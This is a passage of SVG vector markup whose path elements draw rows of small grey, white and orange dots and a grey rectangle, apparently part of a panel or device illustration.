<path d="M274.29 184.958C274.29 185.088 274.252 185.216 274.179 185.324C274.107 185.433 274.004 185.517 273.883 185.567C273.762 185.617 273.63 185.63 273.502 185.605C273.374 185.579 273.256 185.516 273.164 185.424C273.071 185.332 273.009 185.214 272.983 185.086C272.958 184.958 272.971 184.826 273.021 184.705C273.071 184.584 273.155 184.481 273.264 184.409C273.372 184.336 273.5 184.298 273.63 184.298C273.805 184.298 273.973 184.367 274.097 184.491C274.221 184.615 274.29 184.783 274.29 184.958Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M278.09 184.958C278.09 185.088 278.051 185.216 277.979 185.324C277.906 185.433 277.803 185.517 277.683 185.567C277.562 185.617 277.43 185.63 277.301 185.605C277.173 185.579 277.056 185.516 276.964 185.424C276.871 185.332 276.808 185.214 276.783 185.086C276.758 184.958 276.771 184.826 276.821 184.705C276.87 184.584 276.955 184.481 277.064 184.409C277.172 184.336 277.3 184.298 277.43 184.298C277.605 184.298 277.773 184.367 277.897 184.491C278.021 184.615 278.09 184.783 278.09 184.958Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M307.531 184.958C307.531 185.088 307.492 185.216 307.419 185.324C307.347 185.433 307.244 185.517 307.123 185.567C307.003 185.617 306.87 185.63 306.742 185.605C306.614 185.579 306.496 185.516 306.404 185.424C306.312 185.332 306.249 185.214 306.223 185.086C306.198 184.958 306.211 184.826 306.261 184.705C306.311 184.584 306.396 184.481 306.504 184.409C306.613 184.336 306.74 184.298 306.871 184.298C307.046 184.298 307.214 184.367 307.337 184.491C307.461 184.615 307.531 184.783 307.531 184.958Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M311.404 184.958C311.404 185.088 311.365 185.216 311.292 185.324C311.22 185.433 311.117 185.517 310.996 185.567C310.876 185.617 310.743 185.63 310.615 185.605C310.487 185.579 310.369 185.516 310.277 185.424C310.185 185.332 310.122 185.214 310.096 185.086C310.071 184.958 310.084 184.826 310.134 184.705C310.184 184.584 310.269 184.481 310.377 184.409C310.486 184.336 310.613 184.298 310.744 184.298C310.919 184.298 311.087 184.367 311.21 184.491C311.334 184.615 311.404 184.783 311.404 184.958Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M281.888 184.958C281.888 185.088 281.849 185.216 281.777 185.324C281.704 185.433 281.601 185.517 281.481 185.567C281.36 185.617 281.227 185.63 281.099 185.605C280.971 185.579 280.854 185.516 280.761 185.424C280.669 185.332 280.606 185.214 280.581 185.086C280.555 184.958 280.568 184.826 280.618 184.705C280.668 184.584 280.753 184.481 280.861 184.409C280.97 184.336 281.098 184.298 281.228 184.298C281.403 184.298 281.571 184.367 281.695 184.491C281.818 184.615 281.888 184.783 281.888 184.958Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M300.547 184.958C300.547 185.088 300.508 185.216 300.436 185.324C300.363 185.433 300.26 185.517 300.14 185.567C300.019 185.617 299.887 185.63 299.759 185.605C299.631 185.579 299.513 185.516 299.421 185.424C299.328 185.332 299.265 185.214 299.24 185.086C299.215 184.958 299.228 184.826 299.278 184.705C299.328 184.584 299.412 184.481 299.521 184.409C299.629 184.336 299.757 184.298 299.887 184.298C300.062 184.298 300.23 184.367 300.354 184.491C300.478 184.615 300.547 184.783 300.547 184.958Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M285.686 184.958C285.686 185.088 285.647 185.216 285.575 185.324C285.502 185.433 285.399 185.517 285.278 185.567C285.158 185.617 285.025 185.63 284.897 185.605C284.769 185.579 284.652 185.516 284.559 185.424C284.467 185.332 284.404 185.214 284.379 185.086C284.353 184.958 284.366 184.826 284.416 184.705C284.466 184.584 284.551 184.481 284.659 184.409C284.768 184.336 284.895 184.298 285.026 184.298C285.201 184.298 285.369 184.367 285.493 184.491C285.616 184.615 285.686 184.783 285.686 184.958Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M289.479 184.959C289.48 185.091 289.442 185.22 289.37 185.33C289.297 185.441 289.193 185.527 289.072 185.578C288.95 185.629 288.816 185.643 288.686 185.618C288.557 185.592 288.438 185.529 288.344 185.436C288.25 185.343 288.186 185.225 288.16 185.095C288.134 184.966 288.147 184.832 288.198 184.71C288.248 184.588 288.333 184.484 288.443 184.41C288.552 184.337 288.681 184.298 288.813 184.298C288.989 184.298 289.158 184.367 289.283 184.491C289.407 184.615 289.478 184.783 289.479 184.959Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M297.199 184.959C297.2 185.091 297.162 185.22 297.089 185.33C297.017 185.441 296.913 185.527 296.791 185.578C296.67 185.629 296.536 185.643 296.406 185.618C296.277 185.592 296.157 185.529 296.064 185.436C295.97 185.344 295.906 185.225 295.88 185.095C295.854 184.966 295.867 184.832 295.917 184.71C295.968 184.588 296.053 184.484 296.162 184.41C296.272 184.337 296.401 184.298 296.533 184.298C296.709 184.298 296.878 184.367 297.002 184.491C297.127 184.615 297.198 184.783 297.199 184.959Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M314.559 184.958C314.559 185.088 314.52 185.216 314.448 185.324C314.375 185.433 314.272 185.517 314.152 185.567C314.031 185.617 313.898 185.63 313.77 185.605C313.642 185.579 313.525 185.516 313.432 185.424C313.34 185.332 313.277 185.214 313.252 185.086C313.226 184.958 313.239 184.826 313.289 184.705C313.339 184.584 313.424 184.481 313.532 184.409C313.641 184.336 313.768 184.298 313.899 184.298C314.074 184.298 314.242 184.367 314.366 184.491C314.489 184.615 314.559 184.783 314.559 184.958Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M293.29 184.958L293.29 184.959C293.291 185.091 293.253 185.221 293.18 185.331C293.107 185.441 293.003 185.527 292.881 185.578C292.759 185.629 292.625 185.643 292.495 185.617C292.365 185.592 292.246 185.528 292.153 185.435C292.059 185.341 291.996 185.222 291.97 185.093C291.945 184.963 291.958 184.829 292.009 184.707C292.06 184.585 292.147 184.481 292.257 184.408C292.367 184.335 292.497 184.297 292.629 184.298L292.629 184.298H292.63C292.805 184.298 292.973 184.367 293.097 184.491C293.22 184.615 293.29 184.783 293.29 184.958Z" fill="#B75400" stroke="black" stroke-width="0.4"/>
<path d="M304.165 184.958C304.165 185.088 304.127 185.216 304.054 185.324C303.982 185.433 303.879 185.517 303.758 185.567C303.637 185.617 303.505 185.63 303.377 185.605C303.249 185.579 303.131 185.516 303.039 185.424C302.947 185.332 302.884 185.214 302.858 185.086C302.833 184.958 302.846 184.826 302.896 184.705C302.946 184.584 303.03 184.481 303.139 184.409C303.247 184.336 303.375 184.298 303.505 184.298C303.68 184.298 303.848 184.367 303.972 184.491C304.096 184.615 304.165 184.783 304.165 184.958Z" fill="#B75400" stroke="black" stroke-width="0.4"/>
<path d="M313.239 189.109C313.239 188.978 313.278 188.851 313.35 188.742C313.423 188.634 313.526 188.549 313.646 188.499C313.767 188.449 313.9 188.436 314.028 188.462C314.156 188.487 314.273 188.55 314.366 188.642C314.458 188.735 314.521 188.852 314.546 188.98C314.572 189.108 314.559 189.241 314.509 189.361C314.459 189.482 314.374 189.585 314.266 189.658C314.157 189.73 314.03 189.769 313.899 189.769C313.724 189.769 313.556 189.699 313.432 189.576C313.309 189.452 313.239 189.284 313.239 189.109Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M309.434 189.107C309.433 188.975 309.472 188.846 309.544 188.736C309.617 188.626 309.721 188.54 309.842 188.488C309.964 188.437 310.098 188.423 310.227 188.449C310.357 188.474 310.476 188.537 310.57 188.63C310.663 188.723 310.727 188.841 310.753 188.971C310.78 189.1 310.767 189.234 310.716 189.356C310.666 189.478 310.581 189.583 310.471 189.656C310.361 189.729 310.232 189.769 310.101 189.769C309.925 189.769 309.756 189.699 309.631 189.575C309.506 189.451 309.436 189.283 309.434 189.107Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M305.637 189.109L305.637 189.107C305.636 188.975 305.674 188.846 305.747 188.735C305.82 188.625 305.924 188.539 306.046 188.488C306.167 188.437 306.302 188.423 306.431 188.449C306.561 188.474 306.68 188.538 306.774 188.631C306.867 188.725 306.931 188.844 306.956 188.974C306.982 189.103 306.968 189.238 306.917 189.36C306.866 189.481 306.78 189.585 306.67 189.658C306.559 189.731 306.43 189.769 306.298 189.769L306.298 189.769H306.296C306.121 189.769 305.954 189.699 305.83 189.575C305.706 189.451 305.637 189.284 305.637 189.109Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M301.837 189.109L301.837 189.107C301.836 188.975 301.874 188.846 301.947 188.735C302.02 188.625 302.124 188.539 302.246 188.488C302.368 188.437 302.502 188.423 302.632 188.449C302.761 188.474 302.88 188.538 302.974 188.631C303.067 188.725 303.131 188.844 303.156 188.974C303.182 189.103 303.168 189.238 303.117 189.36C303.066 189.481 302.98 189.585 302.87 189.658C302.76 189.731 302.63 189.769 302.498 189.769V189.769H302.497C302.322 189.769 302.154 189.699 302.03 189.575C301.906 189.451 301.837 189.284 301.837 189.109Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M272.396 189.109L272.396 189.107C272.395 188.975 272.434 188.846 272.507 188.735C272.579 188.625 272.683 188.539 272.805 188.488C272.927 188.437 273.062 188.423 273.191 188.449C273.321 188.474 273.44 188.538 273.533 188.631C273.627 188.725 273.69 188.844 273.716 188.974C273.741 189.103 273.728 189.238 273.677 189.36C273.626 189.481 273.54 189.585 273.429 189.658C273.319 189.731 273.19 189.769 273.058 189.769V189.769H273.056C272.881 189.769 272.713 189.699 272.59 189.575C272.466 189.451 272.396 189.284 272.396 189.109Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M268.523 189.109C268.523 188.978 268.562 188.851 268.634 188.742C268.707 188.634 268.81 188.549 268.931 188.499C269.051 188.449 269.184 188.436 269.312 188.462C269.44 188.487 269.557 188.55 269.65 188.642C269.742 188.735 269.805 188.852 269.83 188.98C269.856 189.108 269.843 189.241 269.793 189.361C269.743 189.482 269.658 189.585 269.55 189.658C269.441 189.73 269.314 189.769 269.183 189.769C269.008 189.769 268.84 189.699 268.717 189.576C268.593 189.452 268.523 189.284 268.523 189.109Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M298.039 189.109C298.039 188.978 298.078 188.851 298.15 188.742C298.223 188.634 298.326 188.549 298.446 188.499C298.567 188.449 298.7 188.436 298.828 188.462C298.956 188.487 299.073 188.55 299.165 188.642C299.258 188.735 299.321 188.852 299.346 188.98C299.371 189.108 299.358 189.241 299.308 189.361C299.259 189.482 299.174 189.585 299.065 189.658C298.957 189.73 298.829 189.769 298.699 189.769C298.524 189.769 298.356 189.699 298.232 189.576C298.108 189.452 298.039 189.284 298.039 189.109Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M279.361 189.109C279.361 188.978 279.4 188.851 279.472 188.742C279.545 188.634 279.648 188.549 279.769 188.499C279.889 188.449 280.022 188.436 280.15 188.462C280.278 188.487 280.395 188.55 280.488 188.642C280.58 188.735 280.643 188.852 280.668 188.98C280.694 189.108 280.681 189.241 280.631 189.361C280.581 189.482 280.496 189.585 280.388 189.658C280.279 189.73 280.152 189.769 280.021 189.769C279.846 189.769 279.678 189.699 279.554 189.576C279.431 189.452 279.361 189.284 279.361 189.109Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M294.24 189.109C294.24 188.978 294.279 188.851 294.351 188.742C294.424 188.634 294.527 188.549 294.647 188.499C294.768 188.449 294.901 188.436 295.029 188.462C295.157 188.487 295.274 188.55 295.367 188.642C295.459 188.735 295.522 188.852 295.547 188.98C295.573 189.108 295.56 189.241 295.51 189.361C295.46 189.482 295.375 189.585 295.267 189.658C295.158 189.73 295.03 189.769 294.9 189.769C294.725 189.769 294.557 189.699 294.433 189.576C294.31 189.452 294.24 189.284 294.24 189.109Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M290.441 189.109C290.441 188.978 290.48 188.851 290.552 188.742C290.625 188.634 290.728 188.549 290.849 188.499C290.969 188.449 291.102 188.436 291.23 188.462C291.358 188.487 291.475 188.55 291.568 188.642C291.66 188.735 291.723 188.852 291.748 188.98C291.774 189.108 291.761 189.241 291.711 189.361C291.661 189.482 291.576 189.585 291.468 189.658C291.359 189.73 291.232 189.769 291.101 189.769C290.926 189.769 290.758 189.699 290.635 189.576C290.511 189.452 290.441 189.284 290.441 189.109Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M282.733 189.109C282.733 188.978 282.772 188.851 282.844 188.742C282.917 188.634 283.02 188.549 283.141 188.499C283.261 188.449 283.394 188.436 283.522 188.462C283.65 188.487 283.767 188.55 283.86 188.642C283.952 188.735 284.015 188.852 284.04 188.98C284.066 189.108 284.053 189.241 284.003 189.361C283.953 189.482 283.868 189.585 283.76 189.658C283.651 189.73 283.524 189.769 283.393 189.769C283.218 189.769 283.05 189.699 282.926 189.576C282.803 189.452 282.733 189.284 282.733 189.109Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M265.374 189.109C265.374 188.978 265.413 188.851 265.485 188.742C265.558 188.634 265.661 188.549 265.781 188.499C265.902 188.449 266.034 188.436 266.162 188.462C266.29 188.487 266.408 188.55 266.5 188.642C266.593 188.735 266.656 188.852 266.681 188.98C266.706 189.108 266.693 189.241 266.643 189.361C266.593 189.482 266.509 189.585 266.4 189.658C266.292 189.73 266.164 189.769 266.034 189.769C265.859 189.769 265.691 189.699 265.567 189.576C265.443 189.452 265.374 189.284 265.374 189.109Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M286.643 189.109C286.643 188.978 286.682 188.851 286.755 188.742C286.827 188.634 286.93 188.549 287.051 188.499C287.171 188.449 287.304 188.436 287.432 188.462C287.56 188.487 287.678 188.55 287.77 188.642C287.862 188.735 287.925 188.852 287.951 188.98C287.976 189.108 287.963 189.241 287.913 189.361C287.863 189.482 287.778 189.585 287.67 189.658C287.561 189.73 287.434 189.769 287.303 189.769C287.128 189.769 286.96 189.699 286.837 189.576C286.713 189.452 286.643 189.284 286.643 189.109Z" fill="#B75400" stroke="black" stroke-width="0.4"/>
<path d="M275.762 189.107C275.761 188.975 275.799 188.846 275.871 188.736C275.944 188.626 276.048 188.54 276.169 188.488C276.291 188.437 276.425 188.423 276.555 188.449C276.684 188.474 276.803 188.537 276.897 188.63C276.991 188.723 277.054 188.841 277.081 188.971C277.107 189.1 277.094 189.234 277.043 189.356C276.993 189.478 276.908 189.583 276.798 189.656C276.689 189.729 276.56 189.769 276.428 189.769C276.252 189.769 276.083 189.699 275.958 189.575C275.834 189.451 275.763 189.283 275.762 189.107Z" fill="#B75400" stroke="black" stroke-width="0.4"/>
<path d="M266.694 192.795C266.694 193.16 266.398 193.455 266.034 193.455C265.669 193.455 265.374 193.16 265.374 192.795C265.374 192.431 265.669 192.136 266.034 192.136C266.398 192.136 266.694 192.431 266.694 192.795Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M270.492 192.795C270.492 193.16 270.197 193.455 269.833 193.455C269.468 193.455 269.173 193.16 269.173 192.795C269.173 192.431 269.468 192.136 269.833 192.136C270.197 192.136 270.492 192.431 270.492 192.795Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M274.29 192.795C274.29 193.16 273.995 193.455 273.63 193.455C273.266 193.455 272.971 193.16 272.971 192.795C272.971 192.431 273.266 192.136 273.63 192.136C273.995 192.136 274.29 192.431 274.29 192.795Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M278.09 192.795C278.09 193.16 277.795 193.455 277.43 193.455C277.066 193.455 276.77 193.16 276.77 192.795C276.77 192.431 277.066 192.136 277.43 192.136C277.795 192.136 278.09 192.431 278.09 192.795Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M307.531 192.795C307.531 193.16 307.235 193.455 306.871 193.455C306.506 193.455 306.211 193.16 306.211 192.795C306.211 192.431 306.506 192.136 306.871 192.136C307.235 192.136 307.531 192.431 307.531 192.795Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M311.404 192.795C311.404 193.16 311.108 193.455 310.744 193.455C310.379 193.455 310.084 193.16 310.084 192.795C310.084 192.431 310.379 192.136 310.744 192.136C311.108 192.136 311.404 192.431 311.404 192.795Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M281.888 192.795C281.888 193.16 281.593 193.455 281.228 193.455C280.864 193.455 280.568 193.16 280.568 192.795C280.568 192.431 280.864 192.136 281.228 192.136C281.593 192.136 281.888 192.431 281.888 192.795Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M300.547 192.795C300.547 192.926 300.508 193.054 300.436 193.162C300.363 193.271 300.26 193.355 300.14 193.405C300.019 193.455 299.887 193.468 299.759 193.443C299.63 193.417 299.513 193.354 299.421 193.262C299.328 193.17 299.265 193.052 299.24 192.924C299.215 192.796 299.228 192.664 299.278 192.543C299.328 192.422 299.412 192.319 299.521 192.247C299.629 192.174 299.757 192.136 299.887 192.136C300.062 192.136 300.23 192.205 300.354 192.329C300.478 192.453 300.547 192.62 300.547 192.795Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M285.686 192.795C285.686 193.16 285.39 193.455 285.026 193.455C284.661 193.455 284.366 193.16 284.366 192.795C284.366 192.431 284.661 192.136 285.026 192.136C285.39 192.136 285.686 192.431 285.686 192.795Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M289.479 192.797C289.48 192.929 289.442 193.058 289.37 193.168C289.297 193.278 289.193 193.365 289.072 193.416C288.95 193.467 288.816 193.481 288.686 193.456C288.557 193.43 288.438 193.367 288.344 193.274C288.25 193.181 288.186 193.063 288.16 192.933C288.134 192.804 288.147 192.67 288.198 192.548C288.248 192.426 288.333 192.322 288.443 192.248C288.552 192.175 288.681 192.136 288.813 192.136C288.989 192.136 289.158 192.205 289.283 192.329C289.407 192.453 289.478 192.621 289.479 192.797Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M297.193 192.795C297.193 193.16 296.897 193.455 296.533 193.455C296.168 193.455 295.873 193.16 295.873 192.795C295.873 192.431 296.168 192.136 296.533 192.136C296.897 192.136 297.193 192.431 297.193 192.795Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M314.559 192.795C314.559 192.926 314.52 193.054 314.448 193.162C314.375 193.271 314.272 193.355 314.152 193.405C314.031 193.455 313.898 193.468 313.77 193.443C313.642 193.417 313.525 193.354 313.432 193.262C313.34 193.17 313.277 193.052 313.252 192.924C313.226 192.796 313.239 192.664 313.289 192.543C313.339 192.422 313.424 192.319 313.532 192.247C313.641 192.174 313.768 192.136 313.899 192.136C314.074 192.136 314.242 192.205 314.366 192.329C314.489 192.453 314.559 192.62 314.559 192.795Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M293.29 192.795C293.29 193.16 292.995 193.455 292.63 193.455C292.266 193.455 291.971 193.16 291.971 192.795C291.971 192.431 292.266 192.136 292.63 192.136C292.995 192.136 293.29 192.431 293.29 192.795Z" fill="#B75400" stroke="black" stroke-width="0.4"/>
<path d="M304.165 192.795C304.165 193.16 303.87 193.455 303.505 193.455C303.141 193.455 302.846 193.16 302.846 192.795C302.846 192.431 303.141 192.136 303.505 192.136C303.87 192.136 304.165 192.431 304.165 192.795Z" fill="#B75400" stroke="black" stroke-width="0.4"/>
<path d="M242.769 203.204H318.593V221.716H242.769V203.204Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M266.502 208.107C266.502 208.238 266.464 208.365 266.391 208.474C266.319 208.582 266.215 208.667 266.095 208.717C265.974 208.767 265.842 208.78 265.714 208.754C265.586 208.729 265.468 208.666 265.376 208.574C265.283 208.481 265.221 208.364 265.195 208.236C265.17 208.108 265.183 207.975 265.233 207.854C265.283 207.734 265.367 207.631 265.476 207.558C265.584 207.486 265.712 207.447 265.842 207.447C266.017 207.447 266.185 207.517 266.309 207.64C266.433 207.764 266.502 207.932 266.502 208.107Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M270.301 208.107C270.301 208.238 270.262 208.365 270.19 208.474C270.117 208.582 270.014 208.667 269.894 208.717C269.773 208.767 269.64 208.78 269.512 208.754C269.384 208.729 269.267 208.666 269.175 208.574C269.082 208.481 269.019 208.364 268.994 208.236C268.968 208.108 268.982 207.975 269.031 207.854C269.081 207.734 269.166 207.631 269.275 207.558C269.383 207.486 269.511 207.447 269.641 207.447C269.816 207.447 269.984 207.517 270.108 207.64C270.232 207.764 270.301 207.932 270.301 208.107Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M274.105 208.108C274.106 208.24 274.068 208.37 273.995 208.48C273.923 208.59 273.819 208.676 273.698 208.727C273.576 208.778 273.442 208.792 273.312 208.767C273.183 208.742 273.064 208.679 272.97 208.586C272.876 208.493 272.812 208.374 272.786 208.245C272.76 208.116 272.773 207.981 272.823 207.859C272.874 207.737 272.959 207.633 273.069 207.56C273.178 207.486 273.307 207.447 273.439 207.447C273.615 207.447 273.784 207.517 273.909 207.64C274.033 207.764 274.104 207.933 274.105 208.108Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M277.904 208.107L277.904 208.108C277.905 208.241 277.867 208.37 277.794 208.48C277.721 208.591 277.617 208.677 277.495 208.728C277.373 208.779 277.239 208.792 277.109 208.767C276.98 208.741 276.861 208.678 276.767 208.584C276.674 208.491 276.61 208.372 276.585 208.242C276.559 208.112 276.573 207.978 276.624 207.856C276.675 207.734 276.761 207.63 276.871 207.557C276.981 207.485 277.111 207.446 277.243 207.447V207.447H277.244C277.419 207.447 277.587 207.517 277.711 207.64C277.835 207.764 277.904 207.932 277.904 208.107Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M307.346 208.108C307.347 208.24 307.308 208.37 307.236 208.48C307.163 208.59 307.059 208.676 306.938 208.727C306.816 208.778 306.682 208.792 306.553 208.767C306.423 208.742 306.304 208.679 306.21 208.586C306.117 208.493 306.053 208.374 306.027 208.245C306.001 208.116 306.013 207.981 306.064 207.859C306.114 207.737 306.199 207.633 306.309 207.56C306.419 207.486 306.548 207.447 306.68 207.447C306.855 207.447 307.024 207.517 307.149 207.64C307.274 207.764 307.344 207.933 307.346 208.108Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M311.217 208.107C311.217 208.238 311.178 208.365 311.106 208.474C311.033 208.582 310.93 208.667 310.81 208.717C310.689 208.767 310.556 208.78 310.428 208.754C310.3 208.729 310.183 208.666 310.091 208.574C309.998 208.481 309.935 208.364 309.91 208.236C309.884 208.108 309.898 207.975 309.948 207.854C309.997 207.734 310.082 207.631 310.191 207.558C310.299 207.486 310.427 207.447 310.557 207.447C310.732 207.447 310.9 207.517 311.024 207.64C311.148 207.764 311.217 207.932 311.217 208.107Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M281.702 208.107L281.702 208.108C281.703 208.241 281.665 208.37 281.592 208.48C281.519 208.591 281.415 208.677 281.293 208.728C281.171 208.779 281.037 208.792 280.907 208.767C280.778 208.741 280.658 208.678 280.565 208.584C280.472 208.491 280.408 208.372 280.382 208.242C280.357 208.112 280.371 207.978 280.422 207.856C280.473 207.734 280.559 207.63 280.669 207.557C280.779 207.485 280.909 207.446 281.041 207.447L281.041 207.447H281.042C281.217 207.447 281.385 207.517 281.509 207.64C281.633 207.764 281.702 207.932 281.702 208.107Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M300.36 208.107L300.36 208.108C300.361 208.241 300.323 208.37 300.25 208.48C300.177 208.591 300.073 208.677 299.951 208.728C299.829 208.779 299.695 208.792 299.565 208.767C299.436 208.741 299.317 208.678 299.223 208.584C299.13 208.491 299.066 208.372 299.041 208.242C299.015 208.112 299.029 207.978 299.08 207.856C299.131 207.734 299.217 207.63 299.327 207.557C299.437 207.485 299.567 207.446 299.699 207.447L299.699 207.447H299.7C299.875 207.447 300.043 207.517 300.167 207.64C300.291 207.764 300.36 207.932 300.36 208.107Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M285.501 208.107C285.501 208.238 285.463 208.365 285.39 208.474C285.318 208.582 285.214 208.667 285.094 208.717C284.973 208.767 284.841 208.78 284.713 208.754C284.585 208.729 284.467 208.666 284.375 208.574C284.282 208.481 284.22 208.364 284.194 208.236C284.169 208.108 284.182 207.975 284.232 207.854C284.282 207.734 284.366 207.631 284.475 207.558C284.583 207.486 284.711 207.447 284.841 207.447C285.016 207.447 285.184 207.517 285.308 207.64C285.432 207.764 285.501 207.932 285.501 208.107Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M289.299 208.107C289.299 208.238 289.26 208.365 289.188 208.474C289.115 208.582 289.012 208.667 288.892 208.717C288.771 208.767 288.638 208.78 288.51 208.754C288.382 208.729 288.265 208.666 288.173 208.574C288.08 208.481 288.017 208.364 287.992 208.236C287.967 208.108 287.98 207.975 288.03 207.854C288.079 207.734 288.164 207.631 288.273 207.558C288.381 207.486 288.509 207.447 288.639 207.447C288.814 207.447 288.982 207.517 289.106 207.64C289.23 207.764 289.299 207.932 289.299 208.107Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M297.008 208.107C297.008 208.238 296.969 208.365 296.897 208.474C296.824 208.582 296.721 208.667 296.601 208.717C296.48 208.767 296.347 208.78 296.219 208.754C296.091 208.729 295.974 208.666 295.882 208.574C295.789 208.481 295.726 208.364 295.701 208.236C295.675 208.108 295.689 207.975 295.739 207.854C295.788 207.734 295.873 207.631 295.982 207.558C296.09 207.486 296.218 207.447 296.348 207.447C296.523 207.447 296.691 207.517 296.815 207.64C296.939 207.764 297.008 207.932 297.008 208.107Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M314.367 208.107C314.367 208.238 314.328 208.365 314.255 208.474C314.183 208.582 314.08 208.667 313.959 208.717C313.839 208.767 313.706 208.78 313.578 208.754C313.45 208.729 313.332 208.666 313.24 208.574C313.148 208.481 313.085 208.364 313.059 208.236C313.034 208.108 313.047 207.975 313.097 207.854C313.147 207.734 313.231 207.631 313.34 207.558C313.448 207.486 313.576 207.447 313.707 207.447C313.882 207.447 314.049 207.517 314.173 207.64C314.297 207.764 314.367 207.932 314.367 208.107Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M293.098 208.107C293.098 208.238 293.059 208.365 292.987 208.474C292.914 208.582 292.811 208.667 292.691 208.717C292.57 208.767 292.437 208.78 292.309 208.754C292.181 208.729 292.064 208.666 291.971 208.574C291.879 208.481 291.816 208.364 291.791 208.236C291.765 208.108 291.778 207.975 291.828 207.854C291.878 207.734 291.963 207.631 292.071 207.558C292.18 207.486 292.308 207.447 292.438 207.447C292.613 207.447 292.781 207.517 292.905 207.64C293.028 207.764 293.098 207.932 293.098 208.107Z" fill="#B75400" stroke="black" stroke-width="0.4"/>
<path d="M303.98 208.108C303.981 208.24 303.943 208.37 303.87 208.48C303.798 208.59 303.694 208.676 303.573 208.727C303.451 208.778 303.317 208.792 303.187 208.767C303.058 208.742 302.939 208.679 302.845 208.586C302.751 208.493 302.687 208.374 302.661 208.245C302.635 208.116 302.648 207.981 302.699 207.859C302.749 207.737 302.834 207.633 302.944 207.56C303.053 207.486 303.182 207.447 303.314 207.447C303.49 207.447 303.659 207.517 303.784 207.64C303.908 207.764 303.979 207.933 303.98 208.108Z" fill="#B75400" stroke="black" stroke-width="0.4"/>
<path d="M313.242 212.723C313.118 212.6 313.048 212.432 313.047 212.258C313.047 212.127 313.086 212 313.158 211.892C313.23 211.783 313.333 211.699 313.454 211.649C313.575 211.599 313.707 211.586 313.835 211.611C313.963 211.637 314.081 211.699 314.173 211.792C314.266 211.884 314.328 212.002 314.354 212.13C314.379 212.258 314.366 212.39 314.316 212.511C314.266 212.631 314.182 212.735 314.073 212.807C313.965 212.879 313.838 212.918 313.707 212.918C313.533 212.917 313.365 212.847 313.242 212.723Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M309.444 212.723C309.32 212.6 309.25 212.432 309.249 212.258C309.249 212.127 309.288 212 309.36 211.892C309.433 211.783 309.536 211.699 309.656 211.649C309.777 211.599 309.909 211.586 310.037 211.611C310.166 211.637 310.283 211.699 310.375 211.792C310.468 211.884 310.531 212.002 310.556 212.13C310.581 212.258 310.568 212.39 310.518 212.511C310.468 212.631 310.384 212.735 310.275 212.807C310.167 212.879 310.04 212.918 309.909 212.918C309.735 212.917 309.568 212.847 309.444 212.723Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M305.645 212.723C305.521 212.6 305.451 212.432 305.45 212.258C305.45 212.127 305.489 212 305.561 211.892C305.634 211.783 305.737 211.699 305.857 211.649C305.978 211.599 306.111 211.586 306.239 211.611C306.367 211.637 306.484 211.699 306.577 211.792C306.669 211.884 306.732 212.002 306.757 212.13C306.783 212.258 306.77 212.39 306.72 212.511C306.67 212.631 306.585 212.735 306.477 212.807C306.368 212.879 306.241 212.918 306.111 212.918C305.936 212.917 305.769 212.847 305.645 212.723Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M301.829 212.723C301.705 212.6 301.635 212.432 301.634 212.258C301.634 212.127 301.672 212 301.745 211.892C301.817 211.783 301.92 211.699 302.041 211.649C302.162 211.599 302.294 211.586 302.422 211.611C302.55 211.637 302.668 211.699 302.76 211.792C302.852 211.884 302.915 212.002 302.941 212.13C302.966 212.258 302.953 212.39 302.903 212.511C302.853 212.631 302.769 212.735 302.66 212.807C302.552 212.879 302.424 212.918 302.294 212.918C302.119 212.917 301.952 212.847 301.829 212.723Z" fill="#212121" stroke="black" stroke-width="0.4"/>
